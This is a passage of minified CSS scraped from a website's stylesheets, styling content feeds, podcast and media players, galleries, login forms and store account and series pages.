.75rem;font-size:.875em;line-height:1rem;display:inline-block;color:rgba(35,31,32,0.75)}.slide-status:before{margin-right:.33em;color:#F00}.slide-status:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slide-status:before{content:"\f023"}.slide-status.slide-open:before{color:#0F0}.slide-status.slide-open:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slide-status.slide-open:before{content:"\f00c"}.slide-captcha{padding-top:.75rem!important;text-align:center;background-color:#EFEFEF}.slide-captcha>label{padding-bottom:0!important;text-align:center}@media(min-width:769px){.slide-captcha>label{width:auto;float:none}}.slide-container{max-width:60%;margin:.375rem auto 0!important;display:block!important}.slide-captcha-help{padding:0 1.5em}#total_amount_display{font-size:1.15em;font-weight:bold;line-height:1.5rem;display:inline-block;vertical-align:middle;color:#0A7011}.module-filters{position:relative;margin-bottom:2.25rem}@media(min-width:769px){.module-filters{text-align:center}.module-filters.front-end-main{margin:-7.5rem 0 0;float:right}}.module-filters li>label,.module-filters li>fieldset>legend,.module-filters input[type="text"],.module-filters input[type="search"],.module-filters select{width:100%;float:none}.module-filters>ul>li>label,.module-filters>ul>li>fieldset>legend{padding-left:0}.module-filters ul.checkboxes{flex-flow:row wrap}.module-filters ul.checkboxes>li{width:auto}.form-control{margin-bottom:.5rem}@media(min-width:769px){.form-control{display:inline-block}.form-control *{width:100%}}.filter-toggle{height:1.5rem;margin:-.75rem 0 .75rem;font-size:.875em;line-height:1.5rem;cursor:pointer;color:#3DA044;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filter-toggle:before{margin-right:.25em}.filter-toggle:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.filter-toggle:before{content:"\f013"}#login-form,#recover-form{margin-bottom:1.5em}#login-form .buttons,#recover-form .buttons{margin-top:.75em}#login-form .buttons:after,#recover-form .buttons:after{display:block;clear:both;content:" ";overflow:hidden;height:0}#login-form a.recover,#recover-form a.recover{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;color:#231F20;background-color:#EAEAEA;border-color:#EAEAEA}#login-form a.recover:hover,#recover-form a.recover:hover{transform:scale(1.1);color:white}#login-form a.recover:hover,#recover-form a.recover:hover{color:#231F20}@media(min-width:769px){#login-form a.recover,#recover-form a.recover{float:right}}#login-form p,#recover-form p{margin:0 0 .75rem}form.recover-form-open{position:relative}form.recover-form-open ul{position:relative}form.recover-form-open ul:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;content:"";background:url("[data-uri]")}form.recover-form-open button{visibility:hidden;backface-visibility:hidden}form.recover-form-open a.recover:before{position:relative;top:-1px;content:"\00d7";margin-right:.3em;color:#A00}.search-form{position:relative}.search-form input[type="search"]{position:relative;z-index:0;padding-right:2.25em}.search-form button{position:absolute;right:0;z-index:1;width:3rem;height:3rem;line-height:3rem;padding:0;text-align:center;overflow:hidden;color:#231F20;background-color:transparent;border:none transparent}.search-form.no-results label{width:auto;margin-bottom:.75rem;text-align:left;float:none}#btn-change-password{padding:1.125rem .75rem;font-size:.875em;line-height:.75rem;font-weight:bold;letter-spacing:0;display:block;text-decoration:none}.billable.selected .item-subtotal,.billable.has-items .item-subtotal{position:absolute;right:0;color:#3DA044;border:1px solid #9F9F9F}.billable.checkbox[data-amount="0"] .item-subtotal{display:none!important}@media(min-width:769px){.billable.checkbox{margin-left:27%}}.billable.checkbox label{display:inline;float:none}.billable.checkbox .item-subtotal{position:relative;margin-left:1rem;float:right;display:none}.billable.checkbox.selected .item-subtotal{display:inline}.feed section>a,.feed .text>a{text-decoration:none;display:block;color:#231F20}.feed .title,.feed .name,.feed .more{color:#3DA044}.feed .text .title{margin:0 0 .25rem;font-size:1.5rem}.feed .text .subtitle{margin:0 0 .25rem;font-size:1rem}.feed .text .description{margin:.25rem 0 1rem}.feed img{width:100%;margin:auto;display:block}.feed .date,.feed .author{font-size:.75rem;font-style:normal;font-weight:600;line-height:1rem}.feed .meta{margin:0 0 .25rem;font-size:.875em;line-height:1.5rem;opacity:.75}.feed .meta time,.feed .meta span{display:inline-block}.feed .meta.date:before{margin-right:.5rem}.feed .meta.date:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.feed .meta.date:before{content:"\f133"}.feed .meta .scripture-ref{display:block;margin:0 0 .375rem;font-size:.875em;line-height:1.25rem}.feed .meta .scripture-ref span{font-style:italic}.feed.grid{margin:0 0 1.5rem;display:flex;flex-wrap:wrap;align-items:start;justify-content:center;gap:2.25rem}.feed.grid header{width:100%;padding:0 2.25rem;font-size:16px}.feed.grid .feed-header,.feed.grid .feed-footer{width:100%;text-align:center}.feed.grid section{width:100%;margin-bottom:1.5rem}@media(min-width:961px){.feed.grid section{width:calc(33.33% - 3rem)}}@media(max-width:960px) and (min-width:601px){.feed.grid section{width:calc(50% - 3rem)}}.feed.grid.wisdom-episode,.feed.grid.media-series{text-align:left;margin-left:-16px;margin-right:-16px}.feed.grid.wisdom-episode section,.feed.grid.media-series section{padding:0 16px}.feed.grid.wisdom-episode section a .visual,.feed.grid.media-series section a .visual{overflow:hidden;border-radius:3px}.feed.grid.wisdom-episode section a:hover img,.feed.grid.media-series section a:hover img{transform:scale(1)}.feed.grid.wisdom-episode section a .text .title,.feed.grid.media-series section a .text .title{text-align:left;color:#231F20;font-size:1.2rem}.feed.rows{margin-bottom:1.5rem}.feed.rows section{position:relative;margin-bottom:1.5rem}.feed.rows section:after{display:block;clear:both;content:" ";overflow:hidden;height:0}.feed.rows .visual{max-width:20%;min-width:7em;margin-left:.75em;float:right}.feed.rows img{border-radius:8px}@media(min-width:769px){.feed.rows section{margin-bottom:4rem}.feed.rows .visual{margin-left:1.5em}.feed.rows .text{overflow:hidden}}.feed.rows.medias a{text-decoration:none;display:block}.feed.rows.medias a .meta{color:#231F20}.feed.rows.medias .series{font-size:.875em}.feed.rows.medias .series a{display:inline-block;font-weight:normal;font-style:italic;color:#231F20;text-decoration:underline}.feed.staff .visual{margin-bottom:.5rem}.feed.staff img{border-radius:1rem}.feed.staff .staff-title{font-weight:600;line-height:1.2}.feed.staff .text .name{margin:0 0 .25rem;font-size:1.5rem}.feed.search_results .collection{font-size:.75em;font-weight:bold}.feed.search_results mark{font-style:normal;font-weight:normal;background-color:rgba(61,160,68,0.15);padding:0 .3em}.page-body article.detail>header{margin-bottom:1.5rem}article.detail>header .meta{margin-top:.75rem}article.detail>header h2{margin-bottom:0}article.detail figure{margin-bottom:1.5rem}article.detail figure img{max-width:100%;display:block;border-radius:1rem}article.detail .downloads ul{margin:0 0 1.5rem;list-style:none}article.detail.wisdom-episode .graphic,article.detail.media .graphic{margin-bottom:2rem}article.detail.wisdom-episode .meta,article.detail.media .meta{margin-top:0}article.detail.wisdom-episode .meta .scripture,article.detail.media .meta .scripture{display:block;margin-top:1rem}article.detail.wisdom-episode .series a,article.detail.media .series a{display:inline-block;font-weight:normal;font-style:italic;color:#231F20;text-decoration:underline}article.detail.wisdom-episode .actions,article.detail.media .actions{display:flex;flex-wrap:wrap}@media(max-width:768px){article.detail.wisdom-episode .actions,article.detail.media .actions{flex-direction:column;margin-bottom:1rem}}article.detail.wisdom-episode .actions .action,article.detail.media .actions .action{position:relative;margin-right:.5rem;margin-bottom:2rem}@media(max-width:768px){article.detail.wisdom-episode .actions .action,article.detail.media .actions .action{margin-bottom:.5rem}}article.detail.wisdom-episode .actions .action>a,article.detail.media .actions .action>a{position:relative;padding:0 25px;text-decoration:none;display:inline-block;border-radius:17px;transition:.2s;height:33px;line-height:34px;color:#FFF;background-color:#007DB6;margin-bottom:.5rem}article.detail.wisdom-episode .actions .action>a svg,article.detail.wisdom-episode .actions .action>a span,article.detail.media .actions .action>a svg,article.detail.media .actions .action>a span{display:inline-block;vertical-align:middle}article.detail.wisdom-episode .actions .action>a svg,article.detail.media .actions .action>a svg{position:relative;top:-1px;width:auto;height:14px}article.detail.wisdom-episode .actions .action>a span,article.detail.media .actions .action>a span{font-size:14px;font-weight:bold;line-height:14px}article.detail.wisdom-episode .actions .action>a.listen svg.stop-icon,article.detail.media .actions .action>a.listen svg.stop-icon{display:none}article.detail.wisdom-episode .actions .action>a.listen svg.play-icon,article.detail.media .actions .action>a.listen svg.play-icon{display:inline-block}article.detail.wisdom-episode .actions .action>a.listen.playing svg.stop-icon,article.detail.media .actions .action>a.listen.playing svg.stop-icon{display:inline-block}article.detail.wisdom-episode .actions .action>a.listen.playing svg.play-icon,article.detail.media .actions .action>a.listen.playing svg.play-icon{display:none}article.detail.wisdom-episode .actions .action>ul,article.detail.media .actions .action>ul{background-color:#007DB6;display:none;position:absolute;top:100%;width:100%;border-radius:15px;overflow:hidden}article.detail.wisdom-episode .actions .action>ul li,article.detail.media .actions .action>ul li{border-bottom:1px solid #008FD0;transition:.3s}article.detail.wisdom-episode .actions .action>ul li a,article.detail.media .actions .action>ul li a{color:#FFF;display:block;text-decoration:none;padding:.5rem 25px .35rem;line-height:1.3}article.detail.wisdom-episode .actions .action.downloads>a::before,article.detail.media .actions .action.downloads>a::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.detail.wisdom-episode .actions .action.downloads>a::before,article.detail.media .actions .action.downloads>a::before{content:"\f0d7"}article.detail.wisdom-episode .actions .action.downloads.show-downloads>a::before,article.detail.media .actions .action.downloads.show-downloads>a::before{transform:rotate(180deg);display:inline-block}article.detail.wisdom-episode .actions .action.downloads.show-downloads ul,article.detail.media .actions .action.downloads.show-downloads ul{display:block}article.detail.wisdom-episode .actions .action.downloads.show-downloads ul li:hover,article.detail.media .actions .action.downloads.show-downloads ul li:hover{background-color:#0088C5}article.detail.wisdom-episode .actions #player,article.detail.media .actions #player{width:100%;z-index:1001;position:fixed;background-color:rgba(0,0,0,0.7);left:0;top:0;height:100%;box-shadow:unset;border-radius:unset;text-align:center;padding-top:40px;padding:40px 2rem 0}article.detail.wisdom-episode .actions #player>div,article.detail.wisdom-episode .actions #player audio,article.detail.media .actions #player>div,article.detail.media .actions #player audio{max-width:640px;width:100%;margin:0 auto}article.detail.wisdom-episode .actions #player span.close,article.detail.media .actions #player span.close{display:block;max-width:640px;width:100%;margin:0 auto;position:relative;color:white;cursor:pointer;text-align:right;margin-bottom:1rem}article.detail.wisdom-episode .actions #player span.close::before,article.detail.media .actions #player span.close::before{content:"\00d7";display:block;z-index:10046;padding:0;font-size:28px;text-decoration:none;overflow:hidden;opacity:1;font-weight:normal;margin-left:auto;line-height:1}article.detail.wisdom-episode,article.detail.media-series{text-align:left}article.detail.wisdom-episode>header,article.detail.media-series>header{margin-top:3rem;margin-bottom:0}article.detail.wisdom-episode .content,article.detail.media-series .content{margin-bottom:3rem}article.detail.wisdom-episode .content h2,article.detail.media-series .content h2{font-size:1.3rem}article.detail.wisdom-episode .graphic a.tt4-video-link{display:block;position:relative;color:white}article.detail.wisdom-episode .graphic a.tt4-video-link:after{z-index:5;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-size:4rem}article.detail.wisdom-episode .graphic a.tt4-video-link:after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article.detail.wisdom-episode .graphic a.tt4-video-link:after{content:"\f04b"}@media(max-width:768px){article.detail.wisdom-episode .graphic a.tt4-video-link:after{font-size:8vw}}article.detail.wisdom-episode .graphic a.tt4-video-link img{position:relative;display:block;z-index:3}article.detail.wisdom-episode .actions{margin-top:1.5rem}@media(max-width:768px){article.detail.media-series .visual{width:100%;max-width:unset;margin-left:0;margin-bottom:1rem}}article.detail.media #transcript{display:none;background:#EFEFEF;padding:1.5rem;margin-top:2rem;margin-bottom:2rem}article.detail.media #transcript.show{display:block}article.detail.media #transcript h2{font-size:1.4rem;margin-bottom:1rem}@media(min-width:1201px){article.detail.gallery>header,article.detail.gallery>footer,article.detail.gallery .content{margin:0 -16px 1.5rem}}article.detail.gallery .feed.grid{text-align:left;margin-left:-16px;margin-right:-16px}@media(min-width:1201px){article.detail.gallery .feed.grid header{padding:0 16px}}@media(min-width:1201px){article.detail.gallery .feed.grid section{padding:0 16px;width:24%}}article.detail.media-series .media-series-header{margin:-1rem 0 1.5rem;padding:1.5rem;background-color:#EBEBEB;border-radius:.75rem}article.detail.media-series .media-series-header img{display:none}article.detail.media-series .media-series-header .content{margin:0}article.detail.media-series .media-series-header .content>*{margin:0 0 1rem}article.detail.media-series .media-series-header .content>*:last-child{margin:0}@media(min-width:769px){article.detail.media-series .media-series-header{margin:-1rem 0 3rem;padding:2rem}article.detail.media-series .media-series-header .content h2{font-size:1.5rem}article.detail.media-series .media-series-header .content h3{font-size:1.3rem}}article.profile .page-body:after{display:block;clear:both;content:" ";overflow:hidden;height:0}@media(min-width:769px){article.profile figure{width:30%;margin-left:48px;float:right}}.feed.galleries a img{border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.feed.galleries section.modal-window{flex-direction:column}.feed.galleries section.open-using-trigger{display:none}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger{max-width:480px;width:100%;margin:0 auto;background-color:black;border-radius:10px;overflow:hidden;box-shadow:0 5px 10px rgba(0,0,0,0.22);position:relative;cursor:pointer}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger.thumbnail_alignment-left{margin:0 auto 0 1rem}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger.thumbnail_alignment-right{margin:0 1rem 0 auto}@media(max-width:1200px){.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger{max-width:640px}}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger::before{font-family:"themify";font-size:1.6rem;vertical-align:middle;content:"\e732";font-size:2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:97;color:#FFF}.feed.galleries section.modal-window.modal-window-using-thumbnail .modal-trigger img{width:100%;opacity:.6}.feed.galleries.grid{text-align:center;display:flex;flex-wrap:wrap;justify-content:center}@media(min-width:601px){.feed.galleries.grid{flex-direction:row}}.feed.galleries.grid header{text-align:left;width:100%}.feed.galleries.grid section{margin:1% 1% 1rem;width:31.33%;padding:0 16px}@media(max-width:960px){.feed.galleries.grid section{width:48%}}@media(max-width:600px){.feed.galleries.grid section{width:100%;margin:0 0 1rem}}.feed.galleries.grid section>*{width:100%}.feed.galleries.grid section a{flex-direction:column}.feed.galleries.grid section a img{margin-bottom:0;border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.feed.galleries.grid section .text{margin-top:1rem}.feed.galleries.grid section .text span.photos.count{color:#007DB6}.feed.galleries.grid[data-count="1"] section{margin:1% 0 1rem;width:100%;margin:0 0 1rem;text-align:left}.feed.galleries.grid[data-count="1"] section button{width:fit-content}.mfp-gallery .mfp-iframe-scaler iframe{max-width:720px;max-height:480px;width:100%;height:100%;left:50%;transform:translateX(-50%)}@media(max-width:768px){.mfp-gallery .mfp-content{max-width:90%}}.mfp-gallery button:hover{background-color:transparent}article.detail .feed img{border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,0.22)}.blog.detail ul.downloads li{display:inline-block;margin-right:1rem}section.downloads,section.add_a_comment{padding:2rem 3rem;border:1px solid #E5E3E3;background:#F7F7F7;margin:4rem 0;display:block;border-radius:10px}section.downloads h3,section.add_a_comment h3{font-size:1.75rem;letter-spacing:-.0125em;margin:0rem 0 1rem}section.downloads ul.downloads,section.add_a_comment ul.downloads{margin-bottom:0}section#comments{border-top:1px solid #EFEFEF;padding-top:0;margin-top:4rem}section#comments section.add_a_comment h2.main-title{margin-bottom:0;cursor:pointer;font-size:1.75rem;letter-spacing:-.0125em;margin:0}section#comments section.add_a_comment h2.main-title::before{content:"+";display:inline-block;margin-right:.35rem;transform:rotate(0deg);transition:.2s}section#comments section.add_a_comment h2:not(.main-title){font-size:1.5rem;margin:2rem 0 1rem}section#comments section.add_a_comment form{display:none;margin-top:2rem}section#comments section.add_a_comment.showForm h2.main-title::before{transform:rotate(45deg)}section#comments section.add_a_comment.showForm form{display:block}section#comments section.comments>h2{font-size:1.75rem;letter-spacing:-.0125em;margin:0rem 0 1rem}section#comments section.comments .feed.comments article.comment{padding:2rem;border:1px solid #E5E3E3}section#comments section.comments .feed.comments article.comment .comment-author{font-size:.9rem}section#comments section.comments .feed.comments article.comment .comment-author>*{font-weight:bold;font-style:italic;font-size:.9rem}.podcast-feed{margin:0 0 60px}.podcast-feed section.item{display:flex;margin-bottom:4rem}@media(max-width:960px){.podcast-feed section.item{flex-direction:column}}.podcast-feed section.item .visual{width:30%}@media(max-width:960px){.podcast-feed section.item .visual{padding:0 1rem 1.5rem;width:100%}}.podcast-feed section.item .visual img{width:100%;display:block}.podcast-feed section.item .text{width:70%;padding-left:2rem;text-align:left}@media(max-width:960px){.podcast-feed section.item .text{width:100%;padding-left:0rem}}.podcast-feed section.item .action-icons a{position:relative;background-color:#007DB6}.podcast-feed section.item .action-icons a svg{position:relative;top:-1px;width:auto;height:1em}.podcast-feed section.item .action-icons a.listen svg.stop-icon{display:none}.podcast-feed section.item .action-icons a.listen svg.play-icon{display:inline-block}.podcast-feed section.item .action-icons a.listen.playing svg.stop-icon{display:inline-block}.podcast-feed section.item .action-icons a.listen.playing svg.play-icon{display:none}.podcast-feed section.item .action-icons a.tt4-video-link::before{margin-right:.2rem}.podcast-feed section.item .action-icons a.tt4-video-link::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.podcast-feed section.item .action-icons a.tt4-video-link::before{content:"\f26c"}.podcast-feed section.item .action-icons .mp-player{border:1px solid #EFEFEF;align-items:center;background:#F2F3F4}.podcast-feed section.item .action-icons .mp-player .mp-player-audio-wrapper{width:calc(100% - 40px)}.podcast-feed section.item .action-icons .mp-player .mp-player-audio-wrapper audio{max-height:2rem;width:100%}.podcast-feed section.item .action-icons .mp-player button{background-color:#000}.podcast-feed section.item .mp-player{margin-top:1.5rem;display:flex;flex-flow:row nowrap}.podcast-feed section.item .mp-player-close{width:40px;height:40px;padding:0;text-align:center;line-height:40px;overflow:hidden;order:2;border-radius:0}.podcast-feed section.item .mp-player-close:before{display:block}.podcast-feed section.item .mp-player-close:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.podcast-feed section.item .mp-player-close:before{content:"\f00d"}.podcast-feed section.item .mp-player-audio-wrapper{width:320px;order:1}.podcast-feed section.item .mejs-container{height:40px!important}.podcast-feed section.item .mejs-container .mejs-controls{height:40px;background:transparent none}.podcast-feed section.item .mejs-controls div.mejs-time-rail{padding-top:10px}.podcast-feed section.item .mejs-container .mejs-controls .mejs-volume-button,.podcast-feed section.item .mejs-container .mejs-controls .mejs-playpause-button{width:40px;height:40px}.podcast-feed section.item .mejs-controls .mejs-button button{margin:12px}.podcast-feed section.item .mejs-container .mejs-controls .mejs-time{padding:15px 3px}.podcast-feed section.item .mejs-controls a.mejs-horizontal-volume-slider{height:40px}.podcast-feed section.item .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.podcast-feed section.item .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:16px}.podcast-feed section.item audio{display:block}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/storefd29.css
body_size: 14885
content:
#page-store-account-series .page-body,#page-store-account-series .page-body .container{width:100%;max-width:960px}.store-content-container{padding-top:3rem}@media(min-width:769px){.store-content-container{display:flex;align-items:flex-start;flex-wrap:wrap}}.store-content-container>.message{width:100%}@media(min-width:769px){.store-content-container nav.account{width:calc(100% - 350px)}}.store-content-container nav.account ul,.store-content-container nav.account ul li{width:100%}.store-content-container .account-panel{width:100%}@media(min-width:769px){.store-content-container .account-panel{width:calc(100% - 350px)}}.store-content-container .account-panel.no-callouts{width:100%!important}.store-content-container .account-panel section.feed.downloads{padding:0;border:none;background:unset;margin:0;border-radius:0}.store-content-container .account-panel section.feed.downloads>section{flex-direction:column;width:100%;padding:1rem;border:1px solid #E5E3E3;background:#F7F7F7;margin:2rem 0 0;display:block;border-radius:10px}.store-content-container .account-panel section.feed.downloads>section>*{width:100%!important;margin-bottom:1rem}.store-content-container .account-panel section.feed.downloads>section h3 a{text-decoration:none;color:#007DB6}.store-content-container .account-panel section.feed.downloads>section .actions{margin-bottom:0}.store-content-container .account-panel section.feed.downloads>section .actions a{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}.store-content-container .account-panel section.feed.downloads>section .actions a:hover{transform:scale(1.1);color:white}.store-content-container .account-panel#address_book>h2{margin-bottom:1rem}.store-content-container .account-panel#address_book .feed.addresses>.actions{margin-bottom:3rem;padding-bottom:2rem}.store-content-container .account-panel#address_book .feed.addresses section.address h1{font-size:2rem;line-height:1.3;margin-bottom:.75rem;font-size:1.25rem}.store-content-container .feed.callouts{flex-direction:column}@media(min-width:769px){.store-content-container .feed.callouts{width:350px}}@media(max-width:1200px){.store-content-container .feed.callouts>section{width:100%}.store-content-container .feed.callouts>section a{text-decoration:none}}@media(min-width:769px){.store-content-container .feed.callouts{padding-left:3rem}}@media(max-width:768px){.store-content-container .feed.callouts{width:100%;max-width:100%;margin-top:2rem}}.store-content-container .feed.callouts .slick-arrow{display:none!important}.store-content-container .feed.callouts .slick-list{width:100%}.store-content-container .feed.callouts .slick-dots li button:before{font-size:20px}.store-content-container .feed.callouts section.callouts-item h3{font-size:2rem;line-height:1.3;margin-bottom:.75rem;margin:.5rem 0;font-size:1.3rem}.store-content-container .feed.callouts section.callouts-item h3 a{text-decoration:none;color:#231F20}.store-content-container .feed.callouts section.callouts-item .summary{font-size:1rem}.store-content-container .feed.callouts section.callouts-item img{width:inherit;max-width:100%}@media(max-width:768px){.store-content-container .feed.callouts section.callouts-item img{max-width:unset;width:100%}}.series-content-container{padding-top:3rem}@media(min-width:769px){.series-content-container{display:flex;align-items:flex-start}}.series-content-container #series-nav-tree>*{width:100%}@media(min-width:769px){.series-content-container #series_nav,.series-content-container #series-nav-tree{width:250px}}.series-content-container #series_nav h3,.series-content-container #series-nav-tree h3{margin:0;padding:1rem 1.4rem;text-align:left;background-color:#22313C;color:white;font-size:1.2rem}.series-content-container #series_nav>ul,.series-content-container #series-nav-tree>ul{padding:0 1rem}.series-content-container #series_nav ul,.series-content-container #series-nav-tree ul{margin:0;padding:0}.series-content-container #series_nav ul li,.series-content-container #series-nav-tree ul li{font-weight:bold;list-style-type:none;line-height:1.5;padding:.5rem 0 .5rem 1.4rem;background:white;transition:.3s ease}.series-content-container #series_nav ul li.inactive,.series-content-container #series-nav-tree ul li.inactive{font-weight:500;opacity:.2}.series-content-container #series_nav ul li.current,.series-content-container #series-nav-tree ul li.current{background:#E0F5E3}.series-content-container #series_nav ul li.current a,.series-content-container #series-nav-tree ul li.current a{color:#3DA044;color:#231F20}.series-content-container #series_nav ul li:hover:not(.current),.series-content-container #series-nav-tree ul li:hover:not(.current){background:#E0F4FF}.series-content-container #series_nav ul li:hover a::after,.series-content-container #series-nav-tree ul li:hover a::after{right:10px}.series-content-container #series_nav ul li>a,.series-content-container #series_nav ul li>span,.series-content-container #series-nav-tree ul li>a,.series-content-container #series-nav-tree ul li>span{text-decoration:none;display:block;background-color:transparent;position:relative;z-index:1;font-weight:bold;padding-right:2rem;font-size:.9rem;text-transform:uppercase;color:#231F20}.series-content-container #series_nav ul li>a::after,.series-content-container #series_nav ul li>span::after,.series-content-container #series-nav-tree ul li>a::after,.series-content-container #series-nav-tree ul li>span::after{font-size:1.2rem;vertical-align:middle;content:"\e649";font-size:1.2rem;display:inline-block;position:absolute;right:15px;top:50%;transform:translateY(-50%) rotate(0deg);transition:all .3s}.series-content-container #series_nav ul li>a::after,.series-content-container #series_nav ul li>span::after,.series-content-container #series-nav-tree ul li>a::after,.series-content-container #series-nav-tree ul li>span::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.series-content-container #series_nav ul li>a::after,.series-content-container #series_nav ul li>span::after,.series-content-container #series-nav-tree ul li>a::after,.series-content-container #series-nav-tree ul li>span::after{content:"\f105"}.series-content-container #series_nav ul li>ul,.series-content-container #series-nav-tree ul li>ul{display:none}.series-content-container #series_nav+*,.series-content-container #series-nav-tree+*{padding-left:2rem}.series-content-container #series-nav-tree{width:100%;border:none;border:1px solid #CFCFCF}@media(min-width:1201px){.series-content-container #series-nav-tree{width:250px}}.series-content-container .series-media-container,.series-content-container .series-downloads-container{margin-bottom:3rem}.series-content-container .series-media-container h2,.series-content-container .series-downloads-container h2{margin-bottom:1rem;border-bottom:1px solid #EFEFEF;padding-bottom:1rem}.series-content-container .series-media-container .inner,.series-content-container .series-downloads-container .inner{padding:1rem}.series-content-container .series-media-container .inner *:last-child,.series-content-container .series-downloads-container .inner *:last-child{margin-bottom:0}.series-content-container .series-media-container .inner *:last-child .feed section:last-of-type,.series-content-container .series-downloads-container .inner *:last-child .feed section:last-of-type{padding-bottom:0}.series-content-container .series-media-container .inner>h4,.series-content-container .series-downloads-container .inner>h4{margin-bottom:0;text-transform:uppercase;font-size:1rem}.series-content-container .series-media-container .feed.downloads,.series-content-container .series-downloads-container .feed.downloads{margin-top:0;border:unset!important;background-color:unset;padding:0;margin-bottom:0}.series-content-container .series-media-container .feed.downloads section,.series-content-container .series-downloads-container .feed.downloads section{padding:0!important;border:unset!important;display:block!important;width:100%}.series-content-container .series-media-container .feed.downloads section:last-of-type a,.series-content-container .series-downloads-container .feed.downloads section:last-of-type a{border-bottom:none;padding-bottom:0}.series-content-container .series-media-container .feed.downloads section a,.series-content-container .series-downloads-container .feed.downloads section a{position:relative;border-bottom:3px dotted #C3DBC4;padding-bottom:.5rem;padding-top:.5rem}.series-content-container .series-media-container .feed.downloads section a::after,.series-content-container .series-downloads-container .feed.downloads section a::after{position:absolute;right:5px;color:#777;transition:.3s all}.series-content-container .series-media-container .feed.downloads section a::after,.series-content-container .series-downloads-container .feed.downloads section a::after{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.series-content-container .series-media-container .feed.downloads section a::after,.series-content-container .series-downloads-container .feed.downloads section a::after{content:"\f054"}.series-content-container .series-media-container .feed.downloads section a:hover::after,.series-content-container .series-downloads-container .feed.downloads section a:hover::after{right:0}.series-content-container .series-media-container .feed.downloads section a h3,.series-content-container .series-downloads-container .feed.downloads section a h3{font-size:1rem;font-family:"Montserrat",tahoma,sans-serif;color:#777;position:relative;z-index:3;display:inline-block;margin-bottom:0}.series-content-container .feed.products{justify-content:flex-start;overflow:unset;margin-top:0;gap:0}@media(min-width:769px){.series-content-container .feed.products{width:calc(100% - 250px);padding-left:2rem}}.series-content-container .feed.products>p{width:100%}.series-content-container .feed.products>p>a{font-size:.8rem;padding:.4rem 1rem;background:#007DB6;display:inline-block;width:fit-content;color:white;text-decoration:unset;font-weight:bold;margin-left:10px}.series-content-container .feed.products>p>a::before{margin-right:7px}.series-content-container .feed.products>p>a::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.series-content-container .feed.products>p>a::before{content:"\f067"}.series-content-container .feed.products section{position:relative;top:0;transition:.3s all;width:33.33%}.series-content-container .feed.products section .text{margin-top:1rem;text-align:center}.series-content-container .feed.products section .text .title{font-size:1.3rem;color:#231F20}.series-content-container .feed.products section .visual img{border:1px solid #EFEFEF}.series-content-container .feed.products section:not(.inactive):hover{top:-5px}.series-content-container .feed.products section.inactive{opacity:.2}.series-content-container .feed.products section.inactive img{filter:grayscale(1)}.series-content-container .series-media-container .inner{background:#DDEFDF}.series-content-container section#downloads>.back{display:none}@media(min-width:1201px){.middle-section,#page-store-account-series .store-users{width:100%}}@media(max-width:1200px) and (min-width:769px){.middle-section,#page-store-account-series .store-users{width:calc(100% - 250px);padding-left:3rem}}@media(max-width:768px){.middle-section,#page-store-account-series .store-users{margin:2rem 0;padding-left:0;border:1px solid #CFCFCF;padding:1rem}}@media(min-width:1201px){#page-store-account-series .store-users #account_product_details{width:100%}}#page-store-account-series .store-users #account_product_details .streaming-product img{width:100%}#page-store-account-series .store-users #account_product_details>div:not(.back){margin:3rem 0}#page-store-account-series .store-users #account_product_details>div:not(.back) h3{text-transform:inherit;font-size:1.5rem}#page-store-account-series .store-users #account_product_details .notes form .buttons{margin-top:0;text-align:right}#page-store-account-series .store-users #account_product_details .notes form ul{border-bottom:0}.video-js{width:100%;aspect-ratio:16 / 9;height:auto}.video-js 